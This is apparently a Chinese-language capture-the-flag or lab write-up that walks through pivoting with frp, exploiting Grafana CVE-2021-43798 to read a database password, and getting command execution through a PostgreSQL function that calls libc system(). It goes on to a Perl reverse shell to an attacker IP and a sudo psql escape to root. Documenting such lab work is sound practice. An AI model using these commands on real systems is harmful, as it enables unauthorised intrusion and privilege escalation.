

因为在web1上搭建的代理跟这个不是同一个网段,所以无法访问
在web1上开frps,web3上开fprc
成功访问,存在CVE-2021-43798任意文件读取

利用CVE-2021-43798获取数据库文件,使用工具grafanaExp获取到数据库密码为Postgres@123


改root用户密码
1 | CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT; |


1 | select system('perl -e \'use Socket;$i="172.30.54.179";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\''); |
没权限要提权
sudo -l有psql命令


python3 -c ‘import pty;pty.spawn(“/bin/bash”)’进入交互式shell
sudo /usr/local/postgresql/bin/psql进行提权,在这里的root密码刚改的123456
然后!/bin/bash
cat flag就行
About this Post
This post is written by DashingBug, licensed under CC BY-NC 4.0.